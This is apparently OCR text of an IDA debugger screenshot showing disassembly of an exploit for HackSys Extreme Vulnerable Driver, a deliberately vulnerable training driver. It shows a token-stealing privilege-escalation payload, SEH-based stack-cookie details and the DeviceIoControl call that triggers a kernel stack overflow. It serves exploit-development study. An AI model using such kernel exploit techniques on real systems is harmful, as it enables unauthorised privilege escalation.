 Instruction Data Unexplored External symbol Lumina function
View Structures Enums
ource view: c:\users\ricnar\desktop\hacksysextremevulnerabledriver-master\exploit\stackoverflowgs.c Breakpoints Modules General registers, IDA V
General registers
.text:00403E62 050 push offset _TokenStealingPayladGSWin7
.text:00403E67 054 push offset aSeHandlerValue ; "\t\t\t[+] SE Handler Value: 0x%p\n"
.text:00403E6C 058 call _printf
.text:00403E71 058 push esi
.text:00403E72 05C push offset aSeHandlerAddre ; "\t\t\t[+] SE Handler Address: 0x%p\n"
.text:00403E77 060 call _printf
.text:00403E7C 060 push offset _TokenStealingPayladGSWin7
.text:00403E81 064 push offset aEopPayload0xP ; "\t\t[+] EoP Payload: 0x%p\n"
.text:00403E86 068 call _printf
.text:00403E8B 068 push offset aTriggeringKern_0 ; "\t[+] Triggering Kernel Stack Overflow "...
.text:00403E90 06C push 7 ; wColor
.text:00403E92 070 call _ColoredConsoleOuput
.text:00403E97 070 add esp, 40h
.text:00403E9A 030 push offset OutputString ; "****************Kernel Mode************"...
.text:00403E9F 034 call ds:OutputDebugStringA(x)
.text:00403EA5 030 push offset command ; "pause"
.text:00403EAA 034 call _system
.text:00403EAF 034 add esp, 4
.text:00403EB2 030 mov ecx, (offset _mbctypes+0B8h)
.text:00403EB7 030 mov [ecx], esp
.text:00403EB9 030 push 0 ; lpOverlapped
.text:00403EBB 034 lea eax, [ebp+BytesReturned]
.text:00403EBE 034 push eax ; lpBytesReturned
.text:00403EBF 038 push 0 ; nOutBufferSize
.text:00403EC1 03C push 0 ; lpOutBuffer
.text:00403EC3 040 push 218h ; nInBufferSize
.text:00403EC8 044 push edi ; lpInBuffer
.text:00403EC9 048 push 222007h ; dwIoControlCode
.text:00403ECE 04C push ebx ; hDevice
.text:00403ECF 050 call ds:DeviceIoControl(x,x,x,x,x,x,x,x)
EAX 0130FF6C Stack
EBX 00000048
ECX 004212B0 .data
EDX 00000003
ESI 002C0FFC debug
EDI 002C0DEC debug
EBP 0130FF88 Stack
ESP 0130FF48 Stack
EIP 00403EC8 Stack
EFL 00000206
Output window
Debugger: thread 166
PDBSRC: loading symb
PDB: using PDBIDA pr
Debugged application